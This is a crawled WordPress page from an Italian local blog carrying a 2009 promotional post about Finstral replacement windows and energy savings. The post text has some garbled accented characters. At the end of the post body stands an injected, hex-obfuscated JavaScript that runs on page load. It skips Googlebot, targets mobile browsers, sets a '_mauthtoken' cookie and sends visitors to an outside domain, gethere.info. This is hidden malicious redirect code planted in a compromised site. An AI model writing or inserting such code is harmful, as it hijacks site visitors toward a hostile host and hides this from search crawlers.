

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort/
body_size: 12342
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT &#8211; Trento Blog</title>
<meta property="og:title" content="RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Chi non desidera delle finestre che rispondano alle piA? attuali esigenze in tema di isolamento term"/>
<meta property="og:url" content="http://www.trentoblog.it/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT Feed dei commenti" href="http://www.trentoblog.it/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/9468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='TRENTO ESTATE 09 PRESENTA &#8216;ROSSO MALPELO&#8217;' href='http://www.trentoblog.it/trento-estate-09-presenta-rosso-malpelo/' />
<link rel='next' title='&#8216;UNA FINESTRA SULLO SPORT&#8217; MOSTRA FILATELICA E CARTOFILA' href='http://www.trentoblog.it/una-finestra-sullo-sport-mostra-filatelica-e-cartofila/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=9468' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Frisparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Frisparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-9468 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">venerdì ,  23  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/trento-shop/">Shop</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/trento-shop/news-prodotto/">News prodotto</a><span class="delimiter">/</span><span class="current">RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"http:\/\/www.trentoblog.it\/category\/trento-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"News prodotto","@id":"http:\/\/www.trentoblog.it\/category\/trento-shop\/news-prodotto\/"}}]}</script>
		

		
		<article class="post-listing post-9468 post type-post status-publish format-standard  category-news-prodotto tag-finestre tag-finstral tag-isolamento-acustico tag-isolamento-energetico tag-ristrutturazione tag-serramenti" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 Luglio 2009</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/trento-shop/news-prodotto/" rel="category tag">News prodotto</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img loading="lazy" class="alignleft size-full wp-image-9470" title="imageid7" src="http://www.trentoblog.net/wp-content/uploads/imageid7.jpg" alt="imageid7" width="125" height="125" />Chi non desidera delle finestre che rispondano alle piA? attuali esigenze in tema di isolamento termico, provvedano ad un comfort sensibilmente maggiore e che incidano meno sullaï¿½ï¿½ambiente?</p>
<p>Finestre vecchie con vetri singoli o doppi  comportano una <a title="risparmiare energia " href="http://www.trentoblog.it/?p=2943" target="_blank">perdita di energia</a> da 3 a 5 volte superiore rispetto alle nuove finestre <strong>FINSTRAL</strong> con vetri basso-emissivi.<br />
<strong>FINSTRAL</strong> offre tecnologie all&#8217;avanguardia, elevata qualitAï¿½ ed un design senza tempo. I sistemi di <a title="finestre e porte Finstral" href="http://www.finstral.com/web/screen?ID=fis%2Flive-browse-prepared%2F[lrncontent%2C[content%2Fpres.cnt.common-folder%2F89.190.178.510646d2%3A11bfaf0f9da%3A-7718%2F0%2F%2Ccontent%2Fexp.def-live%2Fwebit%2F\]]" target="_blank">finestre e porte</a> <strong>FINSTRAL</strong> sono la soluzione ideale per ristrutturazioni a regola d&#8217;arte poichA? la sostituzione avviene senza alcuna opera muraria, in modo rapido e pulito.<br />
<strong><br />
Tecnologia moderna nello stile della tua casa: i dettagli fanno la differenza.</strong> Le finestre e porte per ristrutturazione <strong>FINSTRAL</strong> riprendono gli elementi stilistici tradizionali con una vasta scelta di forme, profili e colori il piA? possibile fedeli agli originali. Inoltre, grazie ad una ridotta necessitAï¿½ di manutenzione, i serramenti <strong>FINSTRAL</strong> godono di una lunga vita e al contempo procurano un sensibile miglioramento in fatto di isolamento termo-acustico e ad una corrispondente riduzione dei costi energetici.</p>
<p>Per la ristrutturazione e gli interventi di rinnovo, <strong>FINSTRAL</strong> ha studiato uno speciale<strong> Sistema-Ristrutturazione</strong> grazie al qualeAï¿½ facciate, davanzali, tappezzerie o piastrelle non vengono danneggiate durante la sostituzione degli infissi ed il montaggio delle nuove finestre avviene in modo pulito e veloce.</p>
<p>Per maggiori informazioni sui prodotti <strong>Finstral</strong> visita: <a title="Finstral website" href="http://www.finstral.com" target="_blank">www.finstral.it </a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=9468" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=RISPARMIARE+ENERGIA+CON+I+SERRAMENTI+FINSTRAL%3A+IN+POCO+TEMPO%2C+UN+GRANDE+COMFORT&url=http://www.trentoblog.it/?p=9468" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=9468&amp;description=RISPARMIARE+ENERGIA+CON+I+SERRAMENTI+FINSTRAL%3A+IN+POCO+TEMPO%2C+UN+GRANDE+COMFORT&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

